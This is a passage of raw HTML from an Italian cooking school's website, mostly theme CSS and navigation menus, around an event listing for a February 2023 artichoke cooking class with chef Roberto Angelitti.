0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='wp-block-library-inline-css' type='text/css'>/*wp_block_styles_on_demand_placeholder:697df649e4f8f*/
/*# sourceURL=wp-block-library-inline-css */</style><style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */</style></head><body class="wp-singular tribe_events-template-default single single-tribe_events postid-20252 wp-custom-logo wp-theme-Avada theme-Avada woocommerce-no-js tribe-events-page-template tribe-no-js tribe-filter-live has-sidebar fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-no fusion-body ltr fusion-sticky-header no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center fusion-woo-product-design-clean fusion-woo-shop-page-columns-3 fusion-woo-related-columns-4 fusion-woo-archive-page-columns-3 fusion-woocommerce-equal-heights avada-has-woo-gallery-disabled woo-sale-badge-circle woo-outofstock-badge-top_bar mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v4 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-grid avada-ec-not-100-width avada-ec-meta-layout-sidebar avada-header-shadow-yes avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-header-100-width avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v2 events-single tribe-events-style-full tribe-events-style-theme" data-awb-post-id="20252">
<noscript><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-5V2JLMQ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<a class="skip-link screen-reader-text" href="#content">Salta al contenuto</a><div id="boxed-wrapper"><div id="wrapper" class="fusion-wrapper"><div id="home" style="position:relative;top:-1px;"></div><header class="fusion-header-wrapper fusion-header-shadow"><div class="fusion-header-v4 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo- fusion-sticky-menu-and-logo fusion-header-menu-align-center fusion-mobile-menu-design-modern"><div class="fusion-secondary-header"><div class="fusion-row"><div class="fusion-alignleft"><div class="fusion-contact-info"><span class="fusion-contact-info-phone-number"><a href="tel:+390686206780">06 8620 6780</a></span><span class="fusion-header-separator">|</span><span class="fusion-contact-info-email-address"><a href="mailto:&#105;&#110;f&#111;&#64;ma&#109;a&#109;e&#100;&#105;&#116;e&#114;&#114;ane&#117;m&#46;&#105;&#116;">&#105;&#110;f&#111;&#64;ma&#109;a&#109;e&#100;&#105;&#116;e&#114;&#114;ane&#117;m&#46;&#105;&#116;</a></span></div></div><div class="fusion-alignright"><nav class="fusion-secondary-menu" role="navigation" aria-label="Menu Secondario"><ul id="menu-classic-top" class="menu"><li  id="menu-item-14629"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14629"  data-item-id="14629"><a  href="/regala-una-lezione/" class="fusion-bar-highlight"><span class="menu-text">REGALA UN CORSO</span></a></li><li  id="menu-item-21654"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21654"  data-item-id="21654"><a  target="_blank" rel="noopener noreferrer" href="https://mamamediterraneum.it/wp-content/uploads/2024/01/termini-e-condizioni-MaMa-Mediterraneum.pdf" class="fusion-bar-highlight"><span class="menu-text">TERMINI E CONDIZIONI</span></a></li><li  id="menu-item-14628"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14628"  data-item-id="14628"><a  href="https://mamamediterraneum.it/contatti/" class="fusion-bar-highlight"><span class="menu-text">INFO &#038; CONTATTI</span></a></li></ul></nav><nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Menu Mobile Secondario"></nav></div></div></div><div class="fusion-header-sticky-height"></div><div class="fusion-sticky-header-wrapper"><div class="fusion-header"><div class="fusion-row"><div class="fusion-logo" data-margin-top="5px" data-margin-bottom="5px" data-margin-left="20px" data-margin-right="20px">
<a class="fusion-logo-link"  href="https://mamamediterraneum.it/" >
<img data-lazyloaded="1" src="[data-uri]" data-src="https://mamamediterraneum.it/wp-content/uploads/2024/04/mamamediterraneum-scuola-di-cucina.png" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2024/04/mamamediterraneum-scuola-di-cucina.png 1x" width="313" height="83" alt="Mamamediterraneum Logo" data-retina_logo_url="" class="fusion-standard-logo" />
<img data-lazyloaded="1" src="[data-uri]" data-src="https://mamamediterraneum.it/wp-content/uploads/2024/04/mamamediterraneum-scuola-di-cucina.png" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2024/04/mamamediterraneum-scuola-di-cucina.png 1x" width="313" height="83" alt="Mamamediterraneum Logo" data-retina_logo_url="" class="fusion-sticky-logo" />
</a><div class="fusion-header-content-3-wrapper"><div class="fusion-header-banner"><div class="fusion-aligncenter"><a class="fusion-button button-flat button-xlarge button-custom fusion-button-default button-1 fusion-button-span-no " style="--button_accent_color:#ffffff;--button_accent_hover_color:#f2f2f2;--button_border_hover_color:#f2f2f2;--button-border-radius-top-left:25px;--button-border-radius-top-right:25px;--button-border-radius-bottom-right:25px;--button-border-radius-bottom-left:25px;--button_gradient_top_color:#ecab0b;--button_gradient_bottom_color:#ecab0b;--button_gradient_top_color_hover:#c38c07;--button_gradient_bottom_color_hover:#c38c07;" target="_self" href="tel:+390686206780"><i class=" fa fa-phone awb-button__icon awb-button__icon--default button-icon-left" aria-hidden="true"></i><span class="fusion-button-text awb-button__text awb-button__text--default"> CHIAMA 06 8620 6780 </span></a></div></div></div></div><div class="fusion-mobile-menu-icons">
<a href="#" class="fusion-icon awb-icon-bars" aria-label="Attiva/Disattiva menu mobile" aria-expanded="false"></a></div></div></div><div class="fusion-secondary-main-menu"><div class="fusion-row"><nav class="fusion-main-menu" aria-label="Menu Principale"><ul id="menu-mamamed" class="fusion-menu"><li  id="menu-item-14588"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14588"  data-item-id="14588"><a  href="https://mamamediterraneum.it/" class="fusion-bar-highlight"><span class="menu-text">HOME</span></a></li><li  id="menu-item-18659"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18659"  data-item-id="18659"><a  href="https://mamamediterraneum.it/coupon-regalo/" class="fusion-bar-highlight"><span class="menu-text">SHOP</span></a></li><li  id="menu-item-15556"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children current-menu-item current_page_item menu-item-15556 fusion-dropdown-menu"  data-item-id="15556"><a  href="https://mamamediterraneum.it/lezioni/" class="fusion-bar-highlight"><span class="menu-text">CORSI DI CUCINA</span></a><ul class="sub-menu"><li  id="menu-item-21098"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21098 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/lezioni/mese/" class="fusion-bar-highlight"><span>CALENDARIO &#8211; VISTA MENSILE</span></a></li><li  id="menu-item-15592"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15592 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/lezioni/elenco/" class="fusion-bar-highlight"><span>CALENDARIO &#8211; VISTA SCHEDE</span></a></li><li  id="menu-item-18169"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18169 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/corso-base-di-cucina-amatoriale-3/" class="fusion-bar-highlight"><span>CORSO BASE DI CUCINA</span></a></li><li  id="menu-item-20151"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20151 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/corso-avanzato-di-cucina-2-0-2/" class="fusion-bar-highlight"><span>CORSO AVANZATO 2.0</span></a></li><li  id="menu-item-21051"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21051 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/masterclass-e-corsi-professionali/" class="fusion-bar-highlight"><span>MASTERCLASS E CORSI PROFESSIONALI</span></a></li><li  id="menu-item-21909"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21909 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/regala-una-lezione/" class="fusion-bar-highlight"><span>REGALA UNA LEZIONE</span></a></li><li  id="menu-item-21913"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21913 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/fidelity-card-2/" class="fusion-bar-highlight"><span>FIDELITY CARD</span></a></li></ul></li><li  id="menu-item-14792"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14792 fusion-dropdown-menu"  data-item-id="14792"><a  href="https://mamamediterraneum.it/eventi/" class="fusion-bar-highlight"><span class="menu-text">CREA IL TUO EVENTO</span></a><ul class="sub-menu"><li  id="menu-item-15584"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15584 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/cucina-per-i-tuoi-amici/" class="fusion-bar-highlight"><span>CUCINA PER I TUOI AMICI</span></a></li><li  id="menu-item-15585"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15585 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/team-building/" class="fusion-bar-highlight"><span>TEAM BUILDING</span></a></li><li  id="menu-item-15586"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15586 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/compleanni-feste-per-adulti/" class="fusion-bar-highlight"><span>COMPLEANNI &#038; FESTE PER ADULTI</span></a></li><li  id="menu-item-15587"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15587 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/pranzi-e-cene-aziendali/" class="fusion-bar-highlight"><span>PRANZI E CENE AZIENDALI</span></a></li><li  id="menu-item-15588"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15588 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/compleanni-feste-per-bambini/" class="fusion-bar-highlight"><span>COMPLEANNI &#038; FESTE PER BAMBINI</span></a></li><li  id="menu-item-15589"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15589 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/set-per-produzioni-tv-web/" class="fusion-bar-highlight"><span>SET PER PRODUZIONI TV &#038; WEB</span></a></li><li  id="menu-item-15590"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15590 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/presentazione-prodotti/" class="fusion-bar-highlight"><span>PRESENTAZIONE PRODOTTI</span></a></li><li  id="menu-item-15591"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15591 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/conferenze-stampa/" class="fusion-bar-highlight"><span>CONFERENZE STAMPA</span></a></li></ul></li><li  id="menu-item-15071"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15071"  data-item-id="15071"><a  href="https://mamamediterraneum.it/i-docenti/" class="fusion-bar-highlight"><span class="menu-text">DOCENTI</span></a></li><li  id="menu-item-15596"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15596"  data-item-id="15596"><a  href="https://mamamediterraneum.it/cene-private-a-domicilio-e-catering/" class="fusion-bar-highlight"><span class="menu-text">CATERING A DOMICILIO</span></a></li><li  id="menu-item-14964"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14964 fusion-dropdown-menu"  data-item-id="14964"><a  href="https://mamamediterraneum.it/servizi/" class="fusion-bar-highlight"><span class="menu-text">SERVIZI</span></a><ul class="sub-menu"><li  id="menu-item-15595"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15595 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/formazione-del-personale/" class="fusion-bar-highlight"><span>FORMAZIONE DEL PERSONALE</span></a></li><li  id="menu-item-15594"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15594 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/consulenza-ristorazione/" class="fusion-bar-highlight"><span>CONSULENZA RISTORAZIONE</span></a></li></ul></li><li  id="menu-item-15441"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15441"  data-item-id="15441"><a  href="https://mamamediterraneum.it/location/" class="fusion-bar-highlight"><span class="menu-text">LOCATION</span></a></li><li  id="menu-item-15558"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15558"  data-item-id="15558"><a  href="https://mamamediterraneum.it/chi-siamo-mama-mediterraneum/" class="fusion-bar-highlight"><span class="menu-text">CHI SIAMO</span></a></li><li  id="menu-item-14661"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14661"  data-item-id="14661"><a  href="https://mamamediterraneum.it/partners/" class="fusion-bar-highlight"><span class="menu-text">PARTNERS</span></a></li><li  id="menu-item-14587"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14587"  data-item-id="14587"><a  href="https://mamamediterraneum.it/contatti/" class="fusion-bar-highlight"><span class="menu-text">CONTATTI</span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-label="Cerca" data-title="Cerca" title="Cerca" role="button" aria-expanded="false"></a><div class="fusion-custom-menu-item-contents"><form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://mamamediterraneum.it/"><div class="fusion-search-form-content"><div class="fusion-search-field search-field">
<label><span class="screen-reader-text">Cerca per:</span>
<input type="search" value="" name="s" class="s" placeholder="Cerca..." required aria-required="true" aria-label="Cerca..."/>
</label></div><div class="fusion-search-button search-button">
<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Cerca" value="&#xf002;" /></div></div></form></div></li></ul></nav><nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Menu Mobile Principale"></nav></div></div></div></div><div class="fusion-clearfix"></div></header><div id="sliders-container" class="fusion-slider-visibility"></div><main id="main" class="clearfix "><div class="fusion-row" style=""><section id="content" style="float: left;"><div id="tribe-events-pg-template"><div class="tribe-events-before-html"></div><span class="tribe-events-ajax-loading"><img data-lazyloaded="1" src="[data-uri]" width="64" height="64" class="tribe-events-spinner-medium" data-src="https://mamamediterraneum.it/wp-content/plugins/the-events-calendar/src/resources/images/tribe-loading.gif" alt="Caricamento Eventi" /></span><div id="tribe-events-content" class="tribe-events-single"><div class="fusion-alert alert general alert-info fusion-alert-center tribe-events-notices fusion-alert-capitalize awb-alert-native-link-color alert-dismissable awb-alert-close-boxed" role="alert"><div class="fusion-alert-content-wrapper"><span class="alert-icon"><i class="awb-icon-info-circle" aria-hidden="true"></i></span><span class="fusion-alert-content"><span>Questo evento è passato.</span></span></div><button type="button" class="close toggle-alert" data-dismiss="alert" aria-label="Close">&times;</button></div><div id="post-20252" class="post-20252 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tag-carciofi tribe_events_cat-antipasti tribe_events_cat-per-coppie tribe_events_cat-per-esperti tribe_events_cat-per-principianti tribe_events_cat-riso tribe_events_cat-secondi tribe_events_cat-verdure cat_antipasti cat_per-coppie cat_per-esperti cat_per-principianti cat_riso cat_secondi cat_verdure"><div class="fusion-events-featured-image"><div class="fusion-ec-hover-type hover-type-none"><div class="tribe-events-event-image"><img data-lazyloaded="1" src="[data-uri]" width="800" height="800" data-src="https://mamamediterraneum.it/wp-content/uploads/2023/01/carciofi.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2023/01/carciofi-66x66.jpg 66w, https://mamamediterraneum.it/wp-content/uploads/2023/01/carciofi-100x100.jpg 100w, https://mamamediterraneum.it/wp-content/uploads/2023/01/carciofi-150x150.jpg 150w, https://mamamediterraneum.it/wp-content/uploads/2023/01/carciofi-200x200.jpg 200w, https://mamamediterraneum.it/wp-content/uploads/2023/01/carciofi-400x400.jpg 400w, https://mamamediterraneum.it/wp-content/uploads/2023/01/carciofi-500x500.jpg 500w, https://mamamediterraneum.it/wp-content/uploads/2023/01/carciofi-600x600.jpg 600w, https://mamamediterraneum.it/wp-content/uploads/2023/01/carciofi-700x700.jpg 700w, https://mamamediterraneum.it/wp-content/uploads/2023/01/carciofi-768x768.jpg 768w, https://mamamediterraneum.it/wp-content/uploads/2023/01/carciofi.jpg 800w" data-sizes="(max-width: 800px) 100vw, 800px" /></div><div class="fusion-events-single-title-content"><h2 class="tribe-events-single-event-title summary entry-title">Carciofi: i fiori che si mangiano</h2><div class="tribe-events-schedule updated published tribe-clearfix"><h3><span class="tribe-event-date-start">20 Febbraio 2023 alle ore 19:00</span> - <span class="tribe-event-time">22:00</span></h3>									<span class="tribe-events-divider">|</span>
<span class="tribe-events-cost">€80,00</span></div></div></div></div><div class="tribe-events-single-event-description tribe-events-content entry-content description"><h3>Potrebbe non sembrare, ma i carciofi sono fiori eduli che deliziano il nostro palato e si prestano a innumerevoli ricette</h3><p>Ecco allora che lo chef Roberto Angelitti utilizzerà questi gustosissimi fiori per preparare insieme a voi dei <em><strong>carciofi alla romana con crema di pecorino e cialda alla mentuccia</strong></em>, un <b><i>risotto alle tre consistenze del carciofo</i></b> e un <em><strong>filetto di maiale lardellato, con i carciofi</strong></em></p></div><div class="tribe-events tribe-common"><div class="tribe-events-c-subscribe-dropdown__container"><div class="tribe-events-c-subscribe-dropdown"><div class="tribe-common-c-btn-border tribe-events-c-subscribe-dropdown__button">
<svg
class="tribe-common-c-svgicon tribe-common-c-svgicon--cal-export tribe-events-c-subscribe-dropdown__export-icon" 	aria-hidden="true"
viewBox="0 0 23 17"
xmlns="http://www.w3.org/2000/svg"
>
<path fill-rule="evenodd" clip-rule="evenodd" d="M.128.896V16.13c0 .211.145.383.323.383h15.354c.179 0 .323-.172.323-.383V.896c0-.212-.144-.383-.323-.383H.451C.273.513.128.684.128.896Zm16 6.742h-.901V4.679H1.009v10.729h14.218v-3.336h.901V7.638ZM1.01 1.614h14.218v2.058H1.009V1.614Z" />
<path d="M20.5 9.846H8.312M18.524 6.953l2.89 2.909-2.855 2.855" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
<button
class="tribe-events-c-subscribe-dropdown__button-text"
aria-expanded="false"
aria-controls="tribe-events-subscribe-dropdown-content"
aria-label="View links to add events to your calendar"
>
Salva nel tuo calendario				</button>
<svg
class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-subscribe-dropdown__button-icon" 	aria-hidden="true"
viewBox="0 0 10 7"
xmlns="http://www.w3.org/2000/svg"
>
<path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/>
</svg></div><div id="tribe-events-subscribe-dropdown-content" class="tribe-events-c-subscribe-dropdown__content"><ul class="tribe-events-c-subscribe-dropdown__list"><li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--gcal">
<a
href="https://www.google.com/calendar/event?action=TEMPLATE&#038;dates=20230220T190000/20230220T220000&#038;text=Carciofi%3A%20i%20fiori%20che%20si%20mangiano&#038;details=%3Ch3%3EPotrebbe+non+sembrare%2C+ma+i+carciofi+sono+fiori+eduli+che+deliziano+il+nostro+palato+e+si+prestano+a+innumerevoli+ricette%3C%2Fh3%3EEcco+allora+che+lo+chef+Roberto+Angelitti+utilizzer%C3%A0+questi+gustosissimi+fiori+per+preparare+insieme+a+voi+dei+%3Cem%3E%3Cstrong%3Ecarciofi+alla+romana+con+crema+di+pecorino+e+cialda+alla+mentuccia%3C%2Fstrong%3E%3C%2Fem%3E%2C%C2%A0un+%3Cb%3E%3Ci%3Erisotto+alle+tre+consistenze+del+carciofo%3C%2Fi%3E%3C%2Fb%3E%C2%A0e+un+%3Cem%3E%3Cstrong%3Efiletto+di+maiale+lardellato%2C+con+i+carciofi%3C%2Fstrong%3E%3C%2Fem%3E&#038;location=MaMà%20Mediterraneum,%20via%20di%20Priscilla%2015-17,%20Roma,%2000199,%20Italia&#038;trp=false&#038;ctz=UTC+0&#038;sprop=website:https://mamamediterraneum.it"
class="tribe-events-c-subscribe-dropdown__list-item-link"
target="_blank"
rel="noopener noreferrer nofollow noindex"
>
Google Calendar	</a></li><li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--ical">
<a
href="webcal://mamamediterraneum.it/lezioni/carciofi-i-fiori-che-si-mangiano-5/?ical=1"
class="tribe-events-c-subscribe-dropdown__list-item-link"
target="_blank"
rel="noopener noreferrer nofollow noindex"
>
iCalendar	</a></li><li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-365">
<a
